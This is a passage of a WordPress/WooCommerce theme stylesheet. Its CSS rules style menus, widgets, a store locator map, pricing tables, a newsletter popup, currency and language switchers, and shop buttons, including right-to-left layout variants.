  border-bottom: 1px solid #e3e7e8;
}
.vertical-menu > .nav > li.active > a {
  color: var(--august-theme-color);
  background: #fafafa;
}
.vertical-menu > .nav > li > a {
  color: #414141;
  padding: 15px 20px;
  font-weight: 500;
  font-size: 12px;
  text-transform: uppercase;
  white-space: nowrap;
}
.vertical-menu > .nav > li > a:hover {
  color: var(--august-theme-color);
  background: #fafafa;
}
.vertical-menu > .nav > li > a .fa {
  font-size: 15px;
  min-width: 15px;
  margin-right: 12px;
}
.rtl .vertical-menu > .nav > li > a .fa {
  margin-left: 12px;
  margin-right: inherit;
}
.vertical-menu > .nav > li .dropdown-menu {
  min-width: 230px;
  min-height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
.vertical-menu > .nav .product-block {
  padding: 0 !important;
  overflow: hidden;
  display: block;
}
.vertical-menu .dropdown-menu {
  margin: 0;
  padding: 30px;
  border: none;
  top: 0;
}
.vertical-menu .dropdown-menu:before, .vertical-menu .dropdown-menu:after {
  content: " ";
  display: table;
}
.vertical-menu .dropdown-menu:after {
  clear: both;
}
.vertical-menu .dropdown-menu ul {
  padding: 0;
  list-style: none;
}
.vertical-menu .dropdown-menu ul li {
  line-height: 34px;
}
.vertical-menu .dropdown-menu ul li a {
  color: #414141;
}
.vertical-menu .dropdown-menu ul li a:hover, .vertical-menu .dropdown-menu ul li a.active {
  color: var(--august-theme-color);
}
.vertical-menu .dropdown-menu ul ul {
  padding-left: 15px;
}
.rtl .vertical-menu .dropdown-menu ul ul {
  padding-right: 15px;
  padding-left: inherit;
}
.vertical-menu .dropdown-menu .widget-title {
  border: none;
  font-size: 16px;
  padding: 0 0 15px;
  color: var(--august-heading-color);
}
.vertical-menu .dropdown-menu .woocommerce .product-wrapper {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.vertical-menu.menu-left .dropdown-menu {
  left: 100% !important;
  right: auto !important;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  right: 100% !important;
  left: auto;
}
.rtl .vertical-menu.menu-left .dropdown-menu {
  left: auto !important;
  right: auto;
}
.vertical-menu.menu-right .dropdown-menu {
  left: auto !important;
  right: 100% !important;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  right: auto !important;
  left: auto;
}
.rtl .vertical-menu.menu-right .dropdown-menu {
  left: 100% !important;
  right: auto;
}
.vertical-menu .icon-ver {
  margin-right: 10px;
}
.rtl .vertical-menu .icon-ver {
  margin-left: 10px;
  margin-right: inherit;
}

.wp-block-latest-comments > li {
  line-height: 1.8;
  margin-bottom: 15px;
}
.wp-block-latest-comments > li a {
  font-weight: 500;
}

.widget-quicklink-menu {
  background-color: #f6f6f6;
  line-height: 35px;
}
.widget-quicklink-menu .quicklink-heading {
  background-color: #333333;
  color: #ffffff;
  display: inline-block;
  font-size: 10px;
  margin: 0 20px 0 0;
  padding: 12px 15px 12px 25px;
  position: relative;
  text-transform: uppercase;
  font-weight: 500;
}
.rtl .widget-quicklink-menu .quicklink-heading {
  margin: 0 0 0 20px;
}
.widget-quicklink-menu .quicklink-heading:before {
  border-top: 18px solid transparent;
  border-bottom: 18px solid transparent;
  border-left: 10px solid #333;
  content: "";
  position: absolute;
  right: -10px;
  top: 0;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  border-right: 10px solid #333;
  border-left: inherit;
}
.rtl .widget-quicklink-menu .quicklink-heading:before {
  left: -10px;
  right: auto;
}
.widget-quicklink-menu a {
  color: #999999;
  font-size: 12px;
  font-weight: 400;
}
.widget-quicklink-menu a:hover {
  color: var(--august-theme-color);
}

.woo-onsale .onsale {
  display: none;
}
.woo-onsale .product-sale-label {
  position: absolute;
  width: 36px;
  height: 36px;
  background-color: #fb4949;
  color: #fff;
  top: 10px;
  right: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 36px;
  font-size: 12px;
  font-weight: 400;
}
.rtl .woo-onsale .product-sale-label {
  left: 10px;
  right: auto;
}

.widget-tabs .nav-tabs {
  margin: 0;
  border: none;
  background-color: #FAF9F8;
  padding: 10px 20px;
}
@media (min-width: 1200px) {
  .widget-tabs .nav-tabs {
    padding: 25px 40px;
  }
}
.widget-tabs .nav-tabs > li {
  margin: 0;
  margin-right: 3px;
}
.rtl .widget-tabs .nav-tabs > li {
  margin-left: 3px;
  margin-right: inherit;
}
.widget-tabs .nav-tabs > li > a {
  border: 0 !important;
  margin: 0 !important;
  color: #222;
  background-color: transparent;
  padding: 6px 22px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
}
.widget-tabs .nav-tabs > li.active > a {
  color: #fff;
  background-color: #222;
}
.widget-tabs .tab-content {
  padding: 20px;
}
@media (min-width: 1200px) {
  .widget-tabs .tab-content {
    padding: 40px;
  }
}

.widget-infor .media .fa, .widget-infor .media .icon {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--august-theme-color);
  background: #252525;
}

.contant-info .title {
  margin: 0 0 20px;
  font-size: 30px;
}
.contant-info .info-description {
  margin: 0 0 30px;
}
.contant-info .media-heading {
  font-size: 20px;
  font-weight: 600;
  margin: 0 0 5px;
}
.contant-info .media {
  margin-top: 30px;
}
.contant-info .media:hover .fa {
  border-color: #e44343;
  color: #e44343;
}
.contant-info .media-left {
  padding-right: 20px;
}
.rtl .contant-info .media-left {
  padding-left: 20px;
  padding-right: inherit;
}
.contant-info .media-left .fa {
  border: 2px solid #222;
  border-radius: 50%;
  color: #222;
  font-size: 25px;
  height: 58px;
  line-height: 52px;
  text-align: center;
  width: 58px;
}

.widget_text select,
.widget_categories select,
.widget_archive select {
  width: 100%;
  padding: 8px 15px;
  height: 50px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  border: 1px solid #d5dbdd;
  background: url("../images/select.png") #fff right 15px center no-repeat;
}

.widget_pages ul {
  list-style: none;
}
.widget_pages ul li {
  line-height: 2.5;
}
.widget_pages > ul {
  padding: 0;
  margin: 0;
}

.textwidget select {
  padding: 8px;
  max-width: 100%;
  color: var(--august-link-color);
}

.widget-twitter .twitter-timeline {
  display: block !important;
}
.widget-twitter .timeline-Tweet-media {
  display: none;
}

.wpcf7-form label {
  font-weight: 400;
  color: var(--august-link-color);
}
.wpcf7-form .form-group {
  margin: 0 0 15px;
}
@media (min-width: 1200px) {
  .wpcf7-form .form-group {
    margin: 0 0 25px;
  }
}
.wpcf7-form textarea.form-control {
  height: 100px;
  resize: none;
}
@media (min-width: 1200px) {
  .wpcf7-form .wrapper-submit {
    padding-top: 10px;
  }
}

#stores-google-maps {
  width: 100%;
  height: 350px;
  position: relative;
  z-index: 1;
  font-size: 14px;
  line-height: 1.8;
}
@media (min-width: 992px) {
  #stores-google-maps {
    height: 700px;
  }
}
#stores-google-maps .leaflet-popup-content {
  width: 285px !important;
  margin: 25px 30px;
  line-height: 1.8;
  font-size: 14px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
}
#stores-google-maps .leaflet-popup-content .store-title {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 10px;
  text-transform: uppercase;
}
@media (min-width: 1200px) {
  #stores-google-maps .leaflet-popup-content .store-title {
    font-size: 18px;
  }
}
#stores-google-maps .leaflet-popup-content-wrapper {
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  -webkit-box-shadow: 0 10px 25px 0 rgba(34, 34, 34, 0.05);
  box-shadow: 0 10px 25px 0 rgba(34, 34, 34, 0.05);
  padding: 0;
  overflow: hidden;
}
#stores-google-maps .leaflet-popup-tip {
  -webkit-box-shadow: 0 10px 25px 0 rgba(34, 34, 34, 0.05);
  box-shadow: 0 10px 25px 0 rgba(34, 34, 34, 0.05);
}
#stores-google-maps a.leaflet-popup-close-button {
  margin: 10px;
  padding: 0;
  font-size: 18px;
  font-weight: 400;
  color: var(--august-text-color);
}
@media (min-width: 1200px) {
  #stores-google-maps a.leaflet-popup-close-button {
    margin: 15px;
  }
}
#stores-google-maps a.leaflet-popup-close-button:hover, #stores-google-maps a.leaflet-popup-close-button:focus {
  color: #e44343;
}
#stores-google-maps .leaflet-marker-icon > div {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  line-height: 40px;
  text-align: center;
  background-color: var(--august-theme-color);
  color: #fff;
  font-weight: 700;
}

.filter-stores {
  position: relative;
  margin-bottom: 15px;
}
@media (min-width: 992px) {
  .filter-stores {
    margin-bottom: 25px;
  }
}
@media (min-width: 992px) {
  .filter-stores .form-control {
    height: 55px;
  }
}
.filter-stores .filter-store-btn {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 15px;
  color: var(--august-link-color);
  border: 0 !important;
  background-color: transparent !important;
  font-size: 21px;
}
.rtl .filter-stores .filter-store-btn {
  left: 15px;
  right: auto;
}
.filter-stores .filter-store-btn:focus, .filter-stores .filter-store-btn:hover {
  color: var(--august-theme-color);
}

.store-box-content {
  color: var(--august-link-color);
}
@media (max-width: 991px) {
  .store-box-content {
    margin-bottom: 30px;
  }
}
@media (min-width: 992px) {
  .store-box-content {
    height: 620px;
    overflow-y: auto;
  }
}
.store-box-content .store-item {
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e3e7e8;
}
@media (min-width: 1200px) {
  .store-box-content .store-item {
    padding-bottom: 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e3e7e8;
  }
}
.store-box-content .store-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border: 0;
}
.store-box-content .store-title {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 16px;
  margin: 0 0 10px;
}
@media (min-width: 1200px) {
  .store-box-content .store-title {
    font-size: 18px;
  }
}
.store-box-content .details-store-inner {
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .store-box-content .details-store-inner {
    margin-bottom: 20px;
  }
}
.store-box-content .btn-banner {
  color: var(--august-theme-color);
}
.store-box-content .btn-banner:before {
  background-color: var(--august-theme-color);
}

.widget-ticket-pricing {
  background: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border: 2px dashed #e3e7e8;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .widget-ticket-pricing .product-block-pricing {
    max-width: 170px;
    margin: auto;
  }
}
.widget-ticket-pricing .column {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  overflow: hidden;
  border: 2px dashed #e3e7e8;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  margin: -2px 0;
  padding: 0 10px !important;
}
.widget-ticket-pricing .column:last-child, .widget-ticket-pricing .column:first-child {
  border: none;
  margin: 0;
}
.widget-ticket-pricing.style-style2 {
  border: 1px solid #e3e7e8;
  overflow: visible;
}
.widget-ticket-pricing.style-style2 .column {
  border: 1px solid #e3e7e8;
  margin: -1px 0;
}
.widget-ticket-pricing.style-style2 .column:last-child, .widget-ticket-pricing.style-style2 .column:first-child {
  margin: 0;
  border: none;
}
.widget-ticket-pricing.style-style2 .column:hover {
  border-color: var(--august-theme-color);
}
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price {
  border: 1px solid var(--august-theme-color);
}
.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid var(--august-theme-color);
}
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price {
  border: 1px solid #e3e7e8;
}
.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before {
  border-bottom: 1px solid #e3e7e8;
}
.widget-ticket-pricing.style-style3 {
  border: none;
  overflow: visible;
}
.widget-ticket-pricing.style-style3 .column {
  border: none;
  overflow: visible;
  margin: 20px 0;
}

.popupnewsletter-wrapper .mfp-content {
  max-width: 90%;
  width: 900px;
}
.popupnewsletter-wrapper .apus-mfp-close {
  background: transparent !important;
  color: var(--august-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 15px;
  opacity: 1;
  filter: alpha(opacity=100);
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  margin: 5px;
}
.popupnewsletter-wrapper .apus-mfp-close:hover, .popupnewsletter-wrapper .apus-mfp-close:focus {
  color: #e44343;
}
.popupnewsletter-wrapper .modal-content {
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.popupnewsletter-wrapper .popupnewsletter-widget {
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  overflow: hidden;
  background-color: #fff;
  padding: 0;
}
.popupnewsletter-wrapper .popupnewsletter-widget .title {
  font-size: 25px;
  margin: 0 0 15px;
  font-weight: 300;
}
@media (min-width: 1200px) {
  .popupnewsletter-wrapper .popupnewsletter-widget .title {
    font-size: 36px;
    margin-bottom: 25px;
  }
}
.popupnewsletter-wrapper .info {
  padding: 20px;
  width: 100%;
}
@media (min-width: 1200px) {
  .popupnewsletter-wrapper .info {
    padding: 30px;
  }
}
.popupnewsletter-wrapper .image {
  overflow: hidden;
}
@media (min-width: 768px) {
  .popupnewsletter-wrapper .image {
    width: 55%;
  }
  .popupnewsletter-wrapper .has-image .info {
    width: calc(100% - 55%);
  }
}
.popupnewsletter-wrapper .widget-mailchimp,
.popupnewsletter-wrapper .close-dont-show {
  margin-top: 15px;
}
@media (min-width: 768px) {
  .popupnewsletter-wrapper .widget-mailchimp,
  .popupnewsletter-wrapper .close-dont-show {
    margin-top: 30px;
  }
}
.popupnewsletter-wrapper .close-dont-show-link {
  color: var(--august-text-color);
}
.popupnewsletter-wrapper .close-dont-show-link:hover, .popupnewsletter-wrapper .close-dont-show-link:focus {
  color: #e44343;
}

.navbar-wrapper .close-navbar-sidebar {
  cursor: pointer;
  font-size: 18px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  color: var(--august-link-color);
  position: absolute;
  top: 15px;
  right: 20px;
}
.rtl .navbar-wrapper .close-navbar-sidebar {
  left: 20px;
  right: auto;
}
@media (min-width: 1200px) {
  .navbar-wrapper .close-navbar-sidebar {
    top: 30px;
    right: 40px;
  }
  .rtl .navbar-wrapper .close-navbar-sidebar {
    left: 40px;
    right: auto;
  }
}
.navbar-wrapper .close-navbar-sidebar:hover, .navbar-wrapper .close-navbar-sidebar:focus {
  color: #e44343;
}
.navbar-wrapper .navbar-sidebar-wrapper {
  z-index: 3;
  position: fixed;
  overflow-y: auto;
  right: 0;
  top: 0;
  background: #fff;
  -webkit-transition: all 0.35s ease-in-out 0s;
  -o-transition: all 0.35s ease-in-out 0s;
  transition: all 0.35s ease-in-out 0s;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 860px;
  max-width: 50%;
  height: 100vh;
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
  padding: 0;
}
.navbar-wrapper .navbar-sidebar-wrapper.active {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.navbar-wrapper .navbar-sidebar-overlay {
  background: rgba(34, 34, 34, 0.4);
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  cursor: no-drop;
  visibility: hidden;
  z-index: 2;
}
.navbar-wrapper .navbar-sidebar-overlay.active {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget-woocommerce-currency-switcher {
  margin: 0;
}
.widget-woocommerce-currency-switcher label {
  font-weight: 400;
  margin: 0;
}
.widget-woocommerce-currency-switcher .title,
.widget-woocommerce-currency-switcher > h5 {
  margin: 0;
  font-weight: 400;
  font-size: 14px;
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  color: var(--august-text-color);
}
.widget-woocommerce-currency-switcher .dd-select {
  background-color: transparent !important;
  border: 0;
  padding-right: 20px;
}
.rtl .widget-woocommerce-currency-switcher .dd-select {
  padding-left: 20px;
  padding-right: inherit;
}
.widget-woocommerce-currency-switcher .dd-select:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 6px;
  top: 100%;
  left: 0;
}
.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-selected {
  color: var(--august-text-color);
  padding: 0;
  white-space: nowrap;
}
.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-selected img {
  max-width: 18px;
  margin-right: 8px;
  vertical-align: text-bottom;
  float: none;
}
.rtl .widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-selected img {
  margin-left: 8px;
  margin-right: inherit;
}
.widget-woocommerce-currency-switcher .woocommerce-currency-switcher-form .dd-selected:hover {
  color: var(--august-link-color);
}
.widget-woocommerce-currency-switcher .dd-options {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  background-color: #fff;
  top: 100%;
  width: 100%;
  font-size: 13px;
  display: block !important;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 6px 0;
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
  -o-transform: translateY(8px);
  transform: translateY(8px);
  min-width: 150px;
  padding: 7px 0;
  border: 1px solid #f1f1f1;
}
.widget-woocommerce-currency-switcher .dd-options label {
  cursor: pointer;
}
.widget-woocommerce-currency-switcher .dd-options img {
  max-width: 18px;
  margin-right: 8px;
  vertical-align: text-bottom;
  float: none;
}
.rtl .widget-woocommerce-currency-switcher .dd-options img {
  margin-left: 8px;
  margin-right: inherit;
}
.widget-woocommerce-currency-switcher a.dd-option {
  padding: 3px 10px !important;
  border: 0;
  white-space: nowrap;
}
.widget-woocommerce-currency-switcher .dd-pointer {
  border: none !important;
  width: 14px;
  height: 14px;
  line-height: 12px;
  top: 50%;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0 !important;
}
.rtl .widget-woocommerce-currency-switcher .dd-pointer {
  left: 0;
  right: auto;
}
.widget-woocommerce-currency-switcher .dd-pointer:before {
  font-family: Flaticon;
  content: "\f10a";
  font-size: 11px;
}
.widget-woocommerce-currency-switcher:hover .dd-options {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.widget_icl_lang_sel_widget .title {
  margin: 0;
  font-weight: 400;
  font-size: 14px;
  color: var(--august-text-color);
}
.widget_icl_lang_sel_widget > * {
  display: inline-block;
  vertical-align: middle;
}

.wpml-ls-legacy-dropdown {
  width: auto;
}
.wpml-ls-legacy-dropdown > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
.wpml-ls-legacy-dropdown a {
  display: block;
  padding: 3px 10px;
  border: 0;
  background-color: transparent;
  line-height: 1.8;
}
.wpml-ls-legacy-dropdown a span {
  vertical-align: baseline;
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  padding: 0;
}
.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu {
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  position: absolute;
  z-index: 2;
  top: inherit;
  top: 100%;
  width: 100%;
  background-color: #fff;
  border: 1px solid #e3e7e8;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  font-size: 13px;
  list-style: none;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin: 6px 0;
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
  -o-transform: translateY(8px);
  transform: translateY(8px);
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  padding-top: 3px;
  padding-bottom: 3px;
  background-color: transparent;
  padding-right: calc(10px + .7em + .7em);
  position: relative;
  color: var(--august-text-color);
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 6px;
  top: 100%;
  left: 0;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:before {
  font-family: Flaticon;
  content: "\f10a";
  width: 11px;
  height: 11px;
  line-height: 11px;
  font-size: 11px;
  top: 50%;
  position: absolute;
  right: 5px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  margin: 0 !important;
}
.rtl .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:before {
  left: 5px;
  right: auto;
}
.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:hover {
  color: var(--august-link-color);
}
.wpml-ls-legacy-dropdown .wpml-ls-item {
  border-bottom: 1px solid #e3e7e8;
}
.wpml-ls-legacy-dropdown .wpml-ls-item:last-child {
  border-bottom: 0;
}

.wp-block-search .wp-block-search__label {
  font-family: var(--august-main-font), Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 15px;
  position: relative;
  color: var(--august-heading-color);
}
@media (min-width: 1200px) {
  .wp-block-search .wp-block-search__label {
    margin-bottom: 30px;
  }
}
.wp-block-search .wp-block-search__input {
  height: 45px;
  outline: none !important;
  padding: 5px 20px;
  border: 1px solid #e3e7e8;
}
.wp-block-search .wp-block-search__input:hover, .wp-block-search .wp-block-search__input:focus {
  border-color: #c7cfd1;
}
.wp-block-search .wp-block-search__button {
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  height: 45px;
  padding: 0 20px;
  border: 0;
  background: var(--august-theme-color);
  color: #fff;
}
.wp-block-search .wp-block-search__button:hover, .wp-block-search .wp-block-search__button:focus {
  background: var(--august-theme-hover-color);
}

/* 12. woocommerce */
.view .quickview,
.add-cart a.add_to_cart_button,
.add-cart a.add_to_cart,
.add-cart a.added_to_cart,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
  padding: 11px 25px;
  display: inline-block;
  white-space: nowrap;
  color: #fff;
  background-color: var(--august-theme-color);
  border: 0;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  font-size: 12px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  line-height: 1.72;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  position: relative;
  z-index: 1;
}
@media (min-width: 1200px) {
  .view .quickview,
  .add-cart a.add_to_cart_button,
  .add-cart a.add_to_cart,
  .add-cart a.added_to_cart,
  .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
  .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    padding: 15px 25px;
  }
}
.view .quickview:before,
.add-cart a.add_to_cart_button:before,
.add-cart a.add_to_cart:before,
.add-cart a.added_to_cart:before,
.woocommerce #respond input#submit:before, .woocommerce a.button:before, .woocommerce button.button:before, .woocommerce input.button:before,
.woocommerce #respond input#submit.alt:before, .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before {
  z-index: -1;
  -webkit-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  -o-transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  transition: 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
  content: '';
  position: absolute;
  width: 0;
  height: 100%;
  background-color: var(--august-theme-hover-color);
  top: 0;
  right: 0;
}
.rtl .view .quickview:before, .rtl
.add-cart a.add_to_cart_button:before, .rtl
.add-cart a.add_to_cart:before, .rtl
.add-cart a.added_to_cart:before, .rtl
.woocommerce #respond input#submit:before, .rtl .woocommerce a.button:before, .rtl .woocommerce button.button:before, .rtl .woocommerce input.button:before, .rtl
.woocommerce #respond input#submit.alt:before, .rtl .woocommerce a.button.alt:before, .rtl .woocommerce button.button.alt:before, .rtl .woocommerce input.button.alt:before {
  left: 0;
  right: auto;
}
.view .quickview:hover, .view .quickview:focus,
.add-cart a.add_to_cart_button:hover,
.add-cart a.add_to_cart_button:focus,
.add-cart a.add_to_cart:hover,
.add-cart a.add_to_cart:focus,
.add-cart a.added_to_cart:hover,
.add-cart a.added_to_cart:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus {
  color: #fff;
  background-color: var(--august-theme-color);
}
.view .quickview:hover:before, .view .quickview:focus:before,
.add-cart a.add_to_cart_button:hover:before,
.add-cart a.add_to_cart_button:focus:before,
.add-cart a.add_to_cart:hover:before,
.add-cart a.add_to_cart:focus:before,
.add-cart a.added_to_cart:hover:before,
.add-cart a.added_to_cart:focus:before,
.woocommerce #respond input#submit:hover:before,
.woocommerce #respond input#submit:focus:before, .woocommerce a.button:hover:before, .woocommerce a.button:focus:before, .woocommerce button.button:hover:before, .woocommerce button.button:focus:before, .woocommerce input.button:hover:before, .woocommerce input.button:focus:before,
.woocommerce #respond input#submit.alt:hover:before,
.woocommerce #respond input#submit.alt:focus:before, .woocommerce a.button.alt:hover:before, .woocommerce a.button.alt:focus:before, .woocommerce button.button.alt:hover:before, .woocommerce button.button.alt:focus:before, .woocommerce input.button.alt:hover:before, .woocommerce input.button.alt:focus:before {
  right: auto;
  left: 0;
  width: 100%;
}
.rtl .view .quickview:hover:before, .rtl .view .quickview:focus:before, .rtl
.add-cart a.add_to_cart_button:hover:before, .rtl
.add-cart a.add_to_cart_button:focus:before, .rtl
.add-cart a.add_to_cart:hover:before, .rtl
.add-cart a.add_to_cart:focus:before, .rtl
.add-cart a.added_to_cart:hover:before, .rtl
.add-cart a.added_to_cart:focus:before, .rtl
.woocommerce #respond input#submit:hover:before, .rtl
.woocommerce #respond input#submit:focus:before, .rtl .woocommerce a.button:hover:before, .rtl .woocommerce a.button:focus:before, .rtl .woocommerce button.button:hover:before, .rtl .woocommerce button.button:focus:before, .rtl .woocommerce input.button:hover:before, .rtl .woocommerce input.button:focus:before, .rtl
.woocommerce #respond input#submit.alt:hover:before, .rtl
.woocommerce #respond input#submit.alt:focus:before, .rtl .woocommerce a.button.alt:hover:before, .rtl .woocommerce a.button.alt:focus:before, .rtl .woocommerce button.button.alt:hover:before, .rtl .woocommerce button.button.alt:focus:before, .rtl .woocommerce input.button.alt:hover:before, .rtl .woocommerce input.button.alt:focus:before {
  left: auto;
  right: auto;
}
.rtl .view .quickview:hover:before, .rtl .view .quickview:focus:before, .rtl
.add-cart a.add_to_cart_button:hover:before, .rtl
.add-cart a.add_to_cart_button:focus:before, .rtl
.add-cart a.add_to_cart:hover:before, .rtl
.add-cart a.add_to_cart:focus:before, .rtl
.add-cart a.added_to_cart:hover:before, .rtl
.add-cart a.added_to_cart:focus:before, .rtl
.woocommerce #respond input#submit:hover:before, .rtl
.woocommerce #respond input#submit:focus:before, .rtl .woocommerce a.button:hover:before, .rtl .woocommerce a.button:focus:before, .rtl .woocommerce button.button:hover:before, .rtl .woocommerce button.button:focus:before, .rtl .woocommerce input.button:hover:before, .rtl .woocommerce input.button:focus:before, .rtl
